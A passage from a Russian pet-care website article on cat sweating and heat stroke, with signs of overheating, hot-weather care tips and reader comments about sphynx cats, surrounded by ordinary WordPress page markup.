<p style="text-align:justify;">Кошки-обладательницы сильно длинной шерсти или густого подшёрстка также рискуют получить тепловой удар больше остальных.<br /> К признакам перегрева можно отнести:</p>
<ul >
<li>неестественную распластанную позу;</li>
<li>осуществление дыхания через рот, при этом язык высунут;<div id="attachment_68840" style="width: 203px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcba1207660a.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-68840" class="wp-image-68840 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcba1207660a-193x290.jpg" alt="Кошка дышит открытым ртом" width="193" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/03/post_5bcba1207660a-193x290.jpg 193w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcba1207660a-650x975.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcba1207660a-765x1147.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcba1207660a-133x200.jpg 133w, https://kot-pes.com/wp-content/uploads/2019/03/post_5bcba1207660a.jpg 960w" sizes="(max-width: 193px) 100vw, 193px" /></a><p id="caption-attachment-68840" class="wp-caption-text">Дыхание кошки открытым ртом служит признаком перегрева животного</p></div></li>
<li>одышку;</li>
<li>покраснение языка и дёсен (ярко-красного оттенка), но возможна, наоборот, нетипичная бледность;</li>
<li>влажность подушечек лап;</li>
<li>слабость и апатию;</li>
<li>отсутствие аппетита;</li>
<li>сильное слюнотечение;</li>
<li>рвоту с пеной;</li>
<li>судороги;</li>
<li>кому (возможна в тяжёлых случаях).</li>
</ul>
<p class="author-text" style="text-align:justify;">Перегрев животного я впервые наблюдала у своей тайской кошечки. Жили мы в квартире, но часто ходили гулять вместе, она прекрасно ходила на шлейке и даже без неё, не отставая от меня далее, чем на 4–5 шагов. Недалеко от дома как раз были и лес, и луг. И вот раз осенью (в бабье лето) мы отправились на прогулку. Светило солнышко, погода была прекрасной. Минут через двадцать кошка стала уходить с тропинки и ложиться в заросли травы на её обочине. Я списывала это на усталось, всё-таки гуляли мы не каждый день, а дома условий для физических нагрузок у животного практически не было. Я давала ей несколько минут передышки, а затем шла дальше. Мой «верный пёс» поднимался и шёл за мной. А потом я увидела, что кошка открыла пасть, высунула язык и стала тяжело дышать. Я не знала, насколько опасно это состояние, но из сострадания к животному прогулка на этом закончилась, домой питомица добиралась на моих руках. Лишь позже я выяснила. что такое дыхание кошки — верный признак перегрева, а не усталости.</p>
<h2 style="text-align:justify;" id="i-9">Советы владельцам кошек для жаркой погоды</h2>
<p style="text-align:justify;">Хозяевам необходимо внимательно следить за состоянием кошки во время летнего зноя. Надо обратить внимание на некоторые рекомендации, которые позволят кошке легче перенести жару:</p>
<ul >
<li>Если длинношёрстная кошка или питомец с подшёрстком плохо переносят тепло, на лето их допускается коротко стричь.</li>
<li>Кошек надо периодично вычёсывать специальными щётками. Помимо улучшения состояния шерсти, это повысит возможность терморегуляции.</li>
<li>Нельзя заставлять кошку активно двигаться. Лучше всего дать животному покой.</li>
<li>У кошки всегда должен быть неограниченный доступ к свежей питьевой воде.</li>
<li>Нельзя сгонять животное с налёжанного места, например, с кафеля в ванной. Кошка инстинктивно ложится в самое комфортное для себя место.</li>
</ul>
<blockquote >
<p style="text-align:justify;">Кошка породы сфинкс требует особого внимания. В жару такой питомец может обильно потеть. Его надо своевременно купать или обтирать влажной салфеткой. Избыток секрета потовых желёз и закупорка протоков могут вызвать акне.</p>
</blockquote>
<h3 style="text-align:justify;" id="i-10">Видео: как помочь кошкам в жаркую погоду</h3>
<p> <iframe loading="lazy" width="765" height="430" src="https://www.youtube.com/embed/fwmW7pJKrF4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 style="text-align:justify;" id="i-11">Отзывы о потении кошек</h2>
<blockquote class="block-comment not-unique">
<p style="text-align:justify;">У нас, чуть больше года как появился канадский сфинкс. Кот очень ласковый, относится ко всем в доме одинаково (любит и готов с каждым проводить столько времени, сколько ему готовы уделить), но есть ОГРОМНЫЙ МИНУС о котором почему то заводчики умалчивают — это потовыделение, которое в итоге пачкает как одежду, таи и ВСЕ паласы (коврики) находящиеся в доме! Те места где котик лежит... постоянно грязные, т. е. мне приходится приходя с работы бегом бежать и мыть полы (утром и вечером) и следить что бы он не терся около вещей, т. к. неприменимо все перепачкает(</p>
<footer>
<p ><strong>98924746352m</strong></p>
<p ><strong>http://otzovik.com/review_202440.html</strong></p>
</footer>
</blockquote>
<blockquote class="block-comment not-unique">
<p>Сфинксы потеют. Но пот этот приятно пахнет и никакой брезгливости не вызывает. И потом вы только сначала будете думать, что как это кошка-кот в постель залезла или на подушку легли, а вы на нее тоже ложитесь... А потом Вам будет это даже приятно. Когда кот к тебе прижимается теплым тельцем, прям к твоей щеке, это ведь классное ощущение! А грязь от всех животных. Но и от людей тоже. smile.gif Так что если вовремя убираться, то будет та чистота, которая Вам нужна.</p>
<footer>
<p ><strong>lady.blume</strong></p>
<p ><strong>http://sphynxportal.com/forum/index.php?showtopic=11101</strong></p>
</footer>
</blockquote>
<p style="text-align:justify;">Кошки от природы наделены механизмом терморегуляции. Однако его нельзя назвать совершенным. Кошка выделяет пот, но его ничтожно мало, и он не способствует охлаждению тела в целом. Питомцы, постоянно проживающие в условиях городских квартир или частных домов, имеют притуплённое восприятие жары и холода. Как следствие, возможны тепловые удары. Когда хозяин внимательно относится к своему питомцу, то многие проблемы исчезают сами собой или не возникают вовсе.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/vera-e-nika/" rel="nofollow">Вероника Еременко</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="68838" data-total="1" data-rating="4" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:80%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(1 голос, среднее: 4 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/uchenye-pokazali-chem-zanimayutsya-domashnie-koshki-v-techenie-dnya/' title='Учёные показали, чем занимаются домашние кошки в течение дня'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/06/post_5cfe6525b6311-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Maren Huck" /></span></span><span class="yarpp-thumbnail-title">Учёные показали, чем занимаются домашние кошки в течение дня</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/kot-zhdet-hozyaina/' title='Почему кошки чувствуют возвращение хозяев'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/05/post_5cd93d2985c96-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Кошка ждёт хозяина" /></span></span><span class="yarpp-thumbnail-title">Почему кошки чувствуют возвращение хозяев</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/pochemu-koshki-lyubyat-valeryanku/' title='Почему кошки любят валерьянку'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2018/06/post_5b1b9d22233ad-170x130.jpeg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">Почему кошки любят валерьянку</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img alt='' src='https://secure.gravatar.com/avatar/0a521e8ab665104c6b2b463d17df8676?s=69&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a521e8ab665104c6b2b463d17df8676?s=138&#038;d=retro&#038;r=g 2x' class='avatar avatar-69 photo' height='69' width='69' loading='lazy' decoding='async'/>-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/vera-e-nika/" title="Записи Вероника Еременко" rel="author">Вероника Еременко</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  -->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Мы будем рады, если Вы оставите свое мнение: </div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poteyut-li-koshki/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='68838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1f67170b20" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1402039 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594587 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532248 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484315 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483123 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="12b701617b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function fbtUeWoYvimCO() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var bgPPVrNVoZw8Q = document.getElementById("submit");
if (bgPPVrNVoZw8Q) {
	var c5JMUZnL1Y5tk = document.getElementById("Xd1Sky85nApp");
	var p4mxRerzPgEku = bgPPVrNVoZw8Q.parentNode;
	p4mxRerzPgEku.appendChild(c5JMUZnL1Y5tk, bgPPVrNVoZw8Q);
	addHandler(bgPPVrNVoZw8Q, "mousedown", fbtUeWoYvimCO);
	addHandler(bgPPVrNVoZw8Q, "keypress", fbtUeWoYvimCO);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
